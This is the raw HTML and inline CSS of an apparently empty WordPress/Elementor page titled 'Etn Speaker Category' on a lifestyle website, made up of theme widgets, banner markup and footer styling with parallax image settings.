<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper before">
<a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
<i aria-hidden="true" class="icon icon-menu-9"></i>            </a>
</div>
<!-- offset cart strart -->
<!-- sidebar cart item -->
<div class="ekit-sidebar-group info-group ekit-slide" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
<div class="ekit-overlay ekit-bg-black"></div>
<div class="ekit-sidebar-widget">
<div class="ekit_sidebar-widget-container">
<div class="ekit_widget-heading before">
<a href="#" class="ekit_close-side-widget" aria-label="close-icon">
<i aria-hidden="true" class="icon icon-cross"></i>
</a>
</div>
<div class="ekit_sidebar-textwidget">
<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="e32c3ba"  data-elementskit-widgetarea-index="99">
<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="e32c3ba" data-elementskit-widgetarea-index="99">
<i class="eicon-edit" aria-hidden="true"></i>
<span>Edit Content</span>
</div>
<div class="ekit-widget-area-container">
</div>
</div>
</div>
</div>
</div>
</div> <!-- END sidebar widget item -->
<!-- END offset cart strart -->
</div>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<section class="xs-banner banner-bg" style="background-image: url(https://livin-harmony.com/wp-content/uploads/2021/09/blog-pages-banner-updated.jpg)">
<div class="container">
<div class="d-flex align-items-center banner-area">
<div class="row">
<div class="col-12">
<h1 class="banner-title page-banner-title" style="color: #ffffff">
Etn Speaker Category                    </h1>
</div>
</div>
</div>
<ol class="breadcrumb"><li><a href="https://livin-harmony.com">Home</a></li> <li>Etn Speaker Category</li></ol>    </div>
</section><div id="main-content" class="main-container"  role="main">
<div class="container">
<div class="row">
<div class="col-lg-10 mx-auto">
<div class="single-content">
<div class="entry-content">
<article id="post-13898" class="post-13898 page type-page status-publish hentry">
<div class="post-body clearfix">
<!-- Article content -->
<div class="entry-content clearfix">
<div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">
<ul>
</ul>
</div> 
</div> <!-- end entry-content -->
</div> <!-- end post-body -->
</article>						</div> <!-- .entry-content -->
<footer class="entry-footer">
</footer> <!-- .entry-footer -->
</div>
</div> <!-- .col-md-8 -->
</div> <!-- .row -->
</div> <!-- .container -->
</div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-9075 .elementor-element.elementor-element-87fe52a:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-87fe52a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F2F2F2 0%, #FFFFFF 100%);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:75px;top:150px;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-background-overlay{background-image:url("https://livin-harmony.com/wp-content/uploads/2020/12/footer-bottom-bg.png");background-position:bottom right;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container{min-height:0px;}.elementor-9075 .elementor-element.elementor-element-c630645{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-9075 .elementor-element.elementor-element-3227f7d{text-align:center;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-25ba833 > a :is(i, svg){color:#041A57;fill:#041A57;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-25ba833 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#ECF1F9;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-25ba833 > a:hover{color:#FFFFFF;background-color:#3B5998;border-style:solid;border-color:#02010100;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-25ba833 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-5727762 > a :is(i, svg){color:#DB1D4A;fill:#DB1D4A;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-5727762 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#ECF1F9;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-5727762 > a:hover{color:#FFFFFF;background-color:#DB1D4A;border-style:solid;border-color:#02010100;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-5727762 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-1416b89 > a :is(i, svg){color:#041A57;fill:#041A57;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-1416b89 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#ECF1F9;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-1416b89 > a:hover{color:#FFFFFF;background-color:#25D366;border-style:solid;border-color:#02010100;}.elementor-9075 .elementor-element.elementor-element-675e0ab .elementor-repeater-item-1416b89 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-675e0ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-9075 .elementor-element.elementor-element-675e0ab .ekit_social_media{text-align:center;}.elementor-9075 .elementor-element.elementor-element-675e0ab .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:50px;height:50px;line-height:44px;}.elementor-9075 .elementor-element.elementor-element-675e0ab .ekit_social_media > li{display:inline-block;margin:0px 8px 0px 0px;}.elementor-9075 .elementor-element.elementor-element-675e0ab .ekit_social_media > li > a i{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-675e0ab .ekit_social_media > li > a svg{max-width:12px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9075 .elementor-element.elementor-element-6c277d0 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-9075 .elementor-element.elementor-element-6c277d0{text-align:center;font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:400;color:#404040;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-icon i{color:#3C3C3C;transition:color 0.3s;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-icon svg{fill:#3C3C3C;transition:fill 0.3s;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > a{font-family:"League Spartan", Sans-serif;font-size:14px;font-weight:normal;text-transform:capitalize;line-height:1.8em;}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-text{color:#3C3C3C;transition:color 0.3s;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-4be1e18:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#564D46;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container{min-height:80px;}.elementor-9075 .elementor-element.elementor-element-4be1e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-f076fd2{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:500;line-height:1em;color:#FFFFFFB3;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-icon i{color:#FFFFFF4D;transition:color 0.3s;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-icon svg{fill:#FFFFFF4D;transition:fill 0.3s;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9075 .elementor-element.elementor-element-42e5be3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:normal;text-transform:capitalize;line-height:1em;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:132px;top:334px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a{animation-name:ekit-left-right;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:reverse;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:87%;top:179px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868{animation-name:ekit-bounce;opacity:1;animation-duration:10s;animation-iteration-count:infinite;animation-direction:normal;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:95%;top:411px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004{animation-name:ekit-rotate;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:normal;z-index:-1;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:76px;top:455px;}.elementor-9075 .elementor-element.elementor-element-87fe52a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;overflow:hidden;}.elementor-9075 .elementor-element.elementor-element-87fe52a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-9075 .elementor-element.elementor-element-91cdc85{width:39.952%;}.elementor-9075 .elementor-element.elementor-element-f459105{width:60.048%;}}@media(max-width:1024px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > a{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > a{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}@media(max-width:767px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;top:-1000px;}.elementor-9075 .elementor-element.elementor-element-c630645{padding:50px 0px 50px 0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-a3ba2a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;}.elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9075 .elementor-element.elementor-element-42e5be3 .elementor-icon-list-item > a{font-size:10px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9075" class="elementor elementor-9075">
<section class="elementor-section elementor-top-section elementor-element elementor-element-87fe52a elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="87fe52a" data-element_type="section" data-settings="{&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;d9b159d&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/livin-harmony.com\/livinharmony\/wp-content\/uploads\/2020\/12\/footer_memphis_01.png&quot;,&quot;id&quot;:9219,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;width_type_tablet&quot;:&quot;&quot;,&quot;width_type_mobile&quot;:&quot;&quot;,&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;parallax_speed&quot;:40,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;item_source&quot;:&quot;image&quot;,&quot;shape_color&quot;:null,&quot;custom_width&quot;:null,&quot;custom_width_tablet&quot;:null,&quot;custom_width_mobile&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;source_rotate_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;source_rotate_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;fdee576&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/livin-harmony.com\/livinharmony\/wp-content\/uploads\/2020\/12\/footer_memphis_03.png&quot;,&quot;id&quot;:9220,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:132,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:334,&quot;sizes&quot;:[]},&quot;parallax_speed&quot;:80,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;width_type_tablet&quot;:&quot;&quot;,&quot;width_type_mobile&quot;:&quot;&quot;,&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;item_source&quot;:&quot;image&quot;,&quot;shape_color&quot;:null,&quot;custom_width&quot;:null,&quot;custom_width_tablet&quot;:null,&quot;custom_width_mobile&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;source_rotate_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;source_rotate_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;3f7aa0a&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/livin-harmony.com\/livinharmony\/wp-content\/uploads\/2020\/12\/footer_memphis_02.png&quot;,&quot;id&quot;:9224,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:179,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-left-right&quot;,&quot;animation_speed&quot;:20,&quot;animation_direction&quot;:&quot;reverse&quot;,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;width_type_tablet&quot;:&quot;&quot;,&quot;width_type_mobile&quot;:&quot;&quot;,&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;item_source&quot;:&quot;image&quot;,&quot;shape_color&quot;:null,&quot;custom_width&quot;:null,&quot;custom_width_tablet&quot;:null,&quot;custom_width_mobile&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;source_rotate_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;source_rotate_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;efee868&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/livin-harmony.com\/livinharmony\/wp-content\/uploads\/2020\/12\/footer_memphis_04.png&quot;,&quot;id&quot;:9228,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:411,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-bounce&quot;,&quot;animation_speed&quot;:10,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;width_type_tablet&quot;:&quot;&quot;,&quot;width_type_mobile&quot;:&quot;&quot;,&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;item_source&quot;:&quot;image&quot;,&quot;shape_color&quot;:null,&quot;custom_width&quo